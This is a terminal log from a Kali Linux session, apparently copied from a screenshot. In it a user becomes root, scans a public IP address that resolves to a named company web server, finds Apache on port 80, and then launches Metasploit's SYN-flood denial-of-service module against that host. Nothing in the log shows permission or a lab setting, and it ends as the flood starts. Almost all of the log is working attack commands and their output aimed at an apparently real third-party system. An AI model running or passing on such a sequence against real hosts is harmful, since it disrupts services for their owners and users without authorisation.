 (paavan㉿kali)-[~/Desktop]
$ sudo su
[sudo] password for paavan:
(root㉿kali)-[/home/paavan/Desktop]
# sudo nmap --top-ports 65536 31.3.96.40
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-18 14:18 IST
zsh: segmentation fault  sudo nmap --top-ports 65536 31.3.96.40
(root㉿kali)-[/home/paavan/Desktop]
# sudo nmap -sV -p 80 31.3.96.40
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-18 14:18 IST
Nmap scan report for web.mmebvba.com (31.3.96.40)
Host is up (0.043s latency).
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.28 seconds
(root㉿kali)-[/home/paavan/Desktop]
# msfconsole
Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 31.3.96.40
RHOST => 31.3.96.40
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) > RUN
[-] Unknown command: RUN
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 31.3.96.40
[*] SYN flooding 31.3.96.40:80...